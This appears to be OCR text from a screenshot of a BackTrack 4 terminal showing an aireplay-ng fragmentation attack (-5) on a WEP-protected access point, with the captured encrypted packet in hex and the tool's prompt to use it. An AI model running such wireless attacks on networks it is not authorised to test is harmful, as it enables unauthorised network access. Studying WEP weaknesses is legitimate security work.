 root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
--help : Displays this usage screen
No replay interface specified.
root@bt:~# aireplay-ng -5 -b 00:23:69:18:E4:7D mon0
For information, no action required: Using gettimeofday() instead of /dev/rtc
No source MAC (-h) specified. Using the device MAC (00:22:6B:9F:4A:C2)
13:09:44 Waiting for beacon frame (BSSID: 00:23:69:18:E4:7D) on channel 6
13:09:44 Waiting for a data packet...
Size: 70, FromDS: 0, ToDS: 1 (WEP)
BSSID = 00:23:69:18:E4:7D
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:21:5D:30:A8:3E
0x0000: 8841 2c00 0023 6918 e47d 0021 5d30 a83e .A,..#i..}.!]0.>
0x0010: ffff ffff ffff c064 0000 bae6 6000 f94e .......d....`..N
0x0020: 4e8e f898 a2af e9e7 1af8 9687 d208 7c34 N.............|4
0x0030: 0e9a 5f10 25f5 ddb9 bcd7 3330 ff08 1b3c .._.%.....30...<
0x0040: b083 bdd0 5780 ....W.
Use this packet ?
back | track 4
Shell